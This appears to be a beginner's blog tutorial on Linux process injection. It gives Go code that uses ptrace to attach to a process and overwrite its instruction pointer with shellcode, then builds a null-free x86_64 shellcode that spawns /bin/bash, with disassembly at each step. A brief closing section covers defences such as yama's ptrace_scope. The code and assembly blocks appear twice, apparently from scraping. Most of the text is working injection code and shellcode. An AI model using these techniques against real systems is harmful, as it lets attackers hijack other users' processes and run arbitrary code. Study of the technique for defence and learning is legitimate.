A Newbie's Guide to Linux Process Injection
Why Did I Do This
I was previously working on a project of mine in which I was recreating the game Lose/Lose by Zach Gage as a TUI application. Lose/Lose was a game created in 2008 that is similar to the arcade game Galaga, except if kill an alien ship it will delete a random file on your machine.
One idea I wanted to add was the ability to “force” a user on a system to play the game. Being involved within cybersecurity I figured now was a better time than ever to learn about memory injection. However, when researching I felt a lot of explanations fell too flat, so wanted to document what I learned throughout my process. Hopefully, it’s of some (legal) help to someone out there.
Prerequisite Knowledge
I’ll try to explain things as they come up, but this will be a lot easier of a read if you are at least familiar with:
- x86_64 assembly
- Linux system calls
- The general concepts of process memory.
The goal
First let’s make out goal clear. What we are trying to accomplish is an effective “hijack” of a user’s process, this way they are forced to run our code. We’ll accomplish this by creating shellcode (effectively the bytes of an assembly program, which is effectively machine code) and getting the target process to execute our code next. We’ll move our code into the target process’ code with the help of ptrace. We’ll go into ptrace a bit more further down.
Additionally, we are going to be targeting a host with an x86_64 architecture running Linux. If you change architecture then your shellcode will have to change. If you change your OS then you’ll have to use a different tactic to inject your shellcode.
How Process Injection works with Ptrace
What is ptrace: Ptrace is a system call that allows on process called the tracer to observe and more importantly modify another process called the tracee. Or more simply it allows us to modify the execution of another process, of which we’ll make execute our shellcode. This very commonly used for debugging allowing you to take steps forward and create breakpoints when testing code.
The ptrace syscall will take 4 arguments: operation, pid, address, and data. The operation and pid arguments always have to be specified, but the address and data do not. It is important to note that many programming languages have libraries already setup that include functions for each ptrace operation.
Psudocode of ptrace syscall: ptrace(operation, pid, address, data)
Here is how ptrace injection will work:
- First the process we own will send a ptrace syscall to our target with the operation
PTRACE_ATTACH. This will setup our tracer/tracee relationship and send send a SIGSTOP syscall to the tracee, which stops its execution.

- Now our process will wait on the tracee to stop execution from the SIGSTOP received previously.
- Next our process will send the ptrace operation
PTRACE_SYSCALLto the tracee. This tells the tracee to resume, but stop again after the next instruction, entry to, or exit from a syscall.
- Once again, our process waits for the tracee process to stop execution.

- Now we use the
PTRACE_GETREGSto retrieve the register values for the tracee process.
- We can now write our shellcode into the tracee process’ memory. We do with with the
PTRACE_POKEDATAoperation and use the address stored at the instruction pointer (rip) as the address within the syscall and our shellcode as the data.
- Finally, our process will tell the target process to resume with the
PTRACE_CONToperation. Optionally, you can runPTRACE_DETACHoperation to terminate the tracer/tracee relationship, but that is not needed for the injection to work.
Showing what this looks like practically
Hopefully this is understandable. However, let’s look at a trimmed down example that I wrote in Golang. If you are curious you can find my entire code here
// attach to process
process, err := os.FindProcess(PID)
err = syscall.PtraceAttach(PID)
checkError(err)

// wait for ptrace state to enact
for {
	pState, err := process.Wait()
	checkError(err)
	var pStatus syscall.WaitStatus = pState.Sys().(syscall.WaitStatus)
	if(pStatus.Stopped()) {
		break
	}
}

// Run ptrace_syscall
err = syscall.PtraceSyscall(PID, 0)
checkError(err)

// wait for ptrace state to enact
process, err = os.FindProcess(PID)
checkError(err)
for {
	pState, err := process.Wait()
	checkError(err)
	var pStatus syscall.WaitStatus = pState.Sys().(syscall.WaitStatus)
	if(pStatus.Stopped()) {
		break
}

// retrieve register information
var processRegisters syscall.PtraceRegs
err = syscall.PtraceGetRegs(PID, &processRegisters)
checkError(err)

// write shellcode to process memory
_, err = syscall.PtracePokeData(PID, uintptr(processRegisters.Rip), shellcodeSlice)
checkError(err)
err = syscall.PtraceCont(PID, 0)
checkError(err)

// Injection completed :)
// attach to process
process, err := os.FindProcess(PID)
err = syscall.PtraceAttach(PID)
checkError(err)
// wait for ptrace state to enact
for {
pState, err := process.Wait()
checkError(err)
var pStatus syscall.WaitStatus = pState.Sys().(syscall.WaitStatus)
if(pStatus.Stopped()) {
break
}
}
// Run ptrace_syscall
err = syscall.PtraceSyscall(PID, 0)
checkError(err)
// wait for ptrace state to enact
process, err = os.FindProcess(PID)
checkError(err)
for {
pState, err := process.Wait()
checkError(err)
var pStatus syscall.WaitStatus = pState.Sys().(syscall.WaitStatus)
if(pStatus.Stopped()) {
break
}
// retrieve register information
var processRegisters syscall.PtraceRegs
err = syscall.PtraceGetRegs(PID, &processRegisters)
checkError(err)
// write shellcode to process memory
_, err = syscall.PtracePokeData(PID, uintptr(processRegisters.Rip), shellcodeSlice)
checkError(err)
err = syscall.PtraceCont(PID, 0)
checkError(err)
// Injection completed :)If you prefer C, an excellent example can be found here, as a bonus it works on multiple architectures too!
Writing Shellcode
Now we know how to send our shellcode into another process. However, we need to know how to actually write shellcode. There are tools like msfvenom or the plenty of kind people who post their shellcode on ExploitDB. But writing our own will help us better understand what is going on.
The good news is that Linux syscalls do a lot of heavy lifting, the bad news is that we still have to write and understand assembly. As stated before, I expect you to already understand the basics of assembly and this example is for x86_64 architecture. We’ll just go over on how to make executable assembly into shellcode. This will make plenty of use of syscalls, so here is a nice reference. Additionally in this example I’ll be using nasm as the assembler.
First, we’ll start with a program that simply executes /bin/bash.
section .data
    payload db  "/bin/bash"; path to executable

section .text
global _start

_start:
    mov rax, 59 ; 59 is the number for the exec syscall
    mov rdi, payload
    mov rsi, 0
    mov rdx, 0
    syscall

    mov rax, 60 ; 60 is the number for the exit syscall
    mov rdi, 0
    syscall
section .data
payload db "/bin/bash"; path to executable
section .text
global _start
_start:
mov rax, 59 ; 59 is the number for the exec syscall
mov rdi, payload
mov rsi, 0
mov rdx, 0
syscall
mov rax, 60 ; 60 is the number for the exit syscall
mov rdi, 0
syscallWe can test our code with:
nasm -f elf64 -o assembly_example.o assembly_example.asm; ld -o assembly_example assembly_example.o; ./assembly_example
This should give us a shell. If it doesn’t then figure out why before continuing.
There are a few caveats with this execution though, we cannot simply just grab the hex from our .o file and use it as our shellcode. Let’s deconstruct our executable to see what might be wrong. Run objdump -d ./assembly_example to view our current “shellcode”
0000000000000000 <_start>:
   0:   b8 3b 00 00 00          mov    $0x3b,%eax
   5:   48 bf 00 00 00 00 00    movabs $0x0,%rdi
   c:   00 00 00
   f:   be 00 00 00 00          mov    $0x0,%esi
  14:   ba 00 00 00 00          mov    $0x0,%edx
  19:   0f 05                   syscall
  1b:   b8 3c 00 00 00          mov    $0x3c,%eax
  20:   bf 00 00 00 00          mov    $0x0,%edi
  25:   0f 05                   syscall
0000000000000000 <_start>:
0: b8 3b 00 00 00 mov $0x3b,%eax
5: 48 bf 00 00 00 00 00 movabs $0x0,%rdi
c: 00 00 00
f: be 00 00 00 00 mov $0x0,%esi
14: ba 00 00 00 00 mov $0x0,%edx
19: 0f 05 syscall
1b: b8 3c 00 00 00 mov $0x3c,%eax
20: bf 00 00 00 00 mov $0x0,%edi
25: 0f 05 syscallThe following issues need to be fixed:
- Our string reference to our file path doesn’t appear! This is because we initialized it within the data section of our code. We’ll have to move it over to the text section.
- There are a lot of null bytes (00). This can cause issues as things like strings are often ended with null bytes. We’ll need to find a way to remove them.
- There is code is very bloated, not are there only null bytes that are not needed, but the instructions can be made shorter. Smaller sized shellcode is more reliable. Currently the shellcode size is 39 bytes not including our string.
- Not required but a two byte NOP sled (just sequential no operation commands) can also make our code more stable. This has to do with how syscalls (two byte instruction) might be used before our injection. Being honest, I am not educated enough to explain this. This akamai article goes in depth on why this is needed for their process injection methods.
First let’s include our string within the .text section of our code. To do this we’ll have to store the address to our string on the program’s stack. We’ll do this with a jmp, call, pop sequence. In this we’ll use a jmp instruction to jump ahead of all of our code. A call instruction to put the return address of the next instruction onto the stack. However, we’ll just put our string there instead. Finally, we’ll use the pop instruction to retrieve our address from the stack. Modifying our code, it will now look like this:
section .text
global _start

_start:
    jmp my_string

payload:
    pop rdi
    mov rax, 59 ; 59 is the number for the exec syscall
    mov rsi, 0
    mov rdx, 0
    syscall

    mov rax, 60 ; 60 is the number for the exit syscall
    mov rdi, 0
    syscall

my_string:
    call payload
    dd "/bin/bash
section .text
global _start
_start:
jmp my_string
payload:
pop rdi
mov rax, 59 ; 59 is the number for the exec syscall
mov rsi, 0
mov rdx, 0
syscall
mov rax, 60 ; 60 is the number for the exit syscall
mov rdi, 0
syscall
my_string:
call payload
dd "/bin/bashNow our instructions look like this:
0000000000000000 <_start>:
   0:   eb 1e                   jmp    20 <my_string>

0000000000000002 <payload>:
   2:   5f                      pop    %rdi
   3:   b8 3b 00 00 00          mov    $0x3b,%eax
   8:   be 00 00 00 00          mov    $0x0,%esi
   d:   ba 00 00 00 00          mov    $0x0,%edx
  12:   0f 05                   syscall
  14:   b8 3c 00 00 00          mov    $0x3c,%eax
  19:   bf 00 00 00 00          mov    $0x0,%edi
  1e:   0f 05                   syscall

0000000000000020 <my_string>:
  20:   e8 dd ff ff ff          call   2 <payload>
  25:   2f                      (bad)
  26:   62 69 6e 2f 62          (bad)
  2b:   61                      (bad)
  2c:   73 68                   jae    96 <my_string+0x76>
  2e:   00 00                   add    %al,(%rax)
0000000000000000 <_start>:
0: eb 1e jmp 20 <my_string>
0000000000000002 <payload>:
2: 5f pop %rdi
3: b8 3b 00 00 00 mov $0x3b,%eax
8: be 00 00 00 00 mov $0x0,%esi
d: ba 00 00 00 00 mov $0x0,%edx
12: 0f 05 syscall
14: b8 3c 00 00 00 mov $0x3c,%eax
19: bf 00 00 00 00 mov $0x0,%edi
1e: 0f 05 syscall
0000000000000020 <my_string>:
20: e8 dd ff ff ff call 2 <payload>
25: 2f (bad)
26: 62 69 6e 2f 62 (bad)
2b: 61 (bad)
2c: 73 68 jae 96 <my_string+0x76>
2e: 00 00 add %al,(%rax)Now we can see our string is stored within the my_string section. Now we’ll get rid of the null bytes and shorten our shellcode length. The mov instruction takes up a 5 bytes since x86_64 registers are 64 bits, that means it has to zero fill instructions when needed. However, on the stack zero filling is not needed, so we can use push and pop to add our values to the registers. The exception to this rule is adding 0, since 0 in hex is a null byte. We can get around this by xor-ing a register with itself.
We can also see that our string includes some null bytes, this again is due to register length. To fix this we’ll make our string longer without changing the actual path. In our case using duplicate backslash characters / won’t modify the file path within linux.
Additionally, since our shellcode will not exit gracefully to begin with (because we are taking over another process and destroying it’s register values) then we can omit the exit syscall all together.
While we are here we can address the NOP sled issue by adding two NOPs to the beginning of our code.
Using these tricks we can transform our shell code to the following:
section .text
global _start

_start:
    nop
    nop
    jmp my_string

payload:
    pop rdi
    push 59
    pop rax ; 59 is the number for the exec syscall
    xor rsi, rsi
    xor rdx, rdx
    syscall ; no need to exit gracefully

my_string:
    call payload
    dd "//bin//bash"
section .text
global _start
_start:
nop
nop
jmp my_string
payload:
pop rdi
push 59
pop rax ; 59 is the number for the exec syscall
xor rsi, rsi
xor rdx, rdx
syscall ; no need to exit gracefully
my_string:
call payload
dd "//bin//bash"And we now see that our shellcode is ready:
0000000000000000 <_start>:
   0:   90                      nop
   1:   90                      nop
   2:   eb 0c                   jmp    10 <my_string>

0000000000000004 <payload>:
   4:   5f                      pop    %rdi
   5:   6a 3b                   push   $0x3b
   7:   58                      pop    %rax
   8:   48 31 f6                xor    %rsi,%rsi
   b:   48 31 d2                xor    %rdx,%rdx
   e:   0f 05                   syscall

0000000000000010 <my_string>:
  10:   e8 ef ff ff ff          call   4 <payload>
  15:   2f                      (bad)
  16:   2f                      (bad)
  17:   62 69 6e 2f 2f          (bad)
  1c:   62                      .byte 0x62
  1d:   61                      (bad)
  1e:   73 68                   jae    88 <my_string+0x78>
0000000000000000 <_start>:
0: 90 nop
1: 90 nop
2: eb 0c jmp 10 <my_string>
0000000000000004 <payload>:
4: 5f pop %rdi
5: 6a 3b push $0x3b
7: 58 pop %rax
8: 48 31 f6 xor %rsi,%rsi
b: 48 31 d2 xor %rdx,%rdx
e: 0f 05 syscall
0000000000000010 <my_string>:
10: e8 ef ff ff ff call 4 <payload>
15: 2f (bad)
16: 2f (bad)
17: 62 69 6e 2f 2f (bad)
1c: 62 .byte 0x62
1d: 61 (bad)
1e: 73 68 jae 88 <my_string+0x78>Now our shellcode is compliant with all of our issues and is now just 32 bytes including our string + nop sled. You can run the following to generate a file containing the shellcode bytes: objcopy -j .text -O binary assembly_example.o shellcode_file. Now if you want to test the shellcode within an actual injection then I recommend using the previously mentioned C example here. Instead of feeding it one of the already given examples just feed it the shellcode_file that was created with the command above.
Closing thoughts
As stated before, this post was made as I was frustrated with the reading sources that I found online. This is my best way for me to explain what it took me a while to learn. Ptrace injection is just one way to conduct remote process injection on a host. There are certainly limitations with this approach, this code still requires root privileges or for a user to inject into their own process, so honestly the practical use of this tactic alone is slim.
However, while this tactic can be thwarted easily let’s still look into the defensive side of things. Linux already has some kernel protections in place for ptrace via yama. You can read in depth to it here. But in short you can change what processes are allowed to use ptrace attach on others. You can modify this in the path /proc/sys/kernel/yama/ptrace_scope which by default on most distributions is set to 1 (only parents can attach to children). Setting this to 0 will remove restrictions, but this requires root permissions. Seeing this value change is a good indicator that someone might aim to exploit it. Otherwise, observing ptrace attach on any process that doesn’t have a good reason to do it is also highly suspicious.
Nevertheless, ptrace injection is still a viable injection strategy. Hopefully, you are able to take something away from this and create something interesting. So I implore you to give it a try and see what potentially fun things you are able to do! :)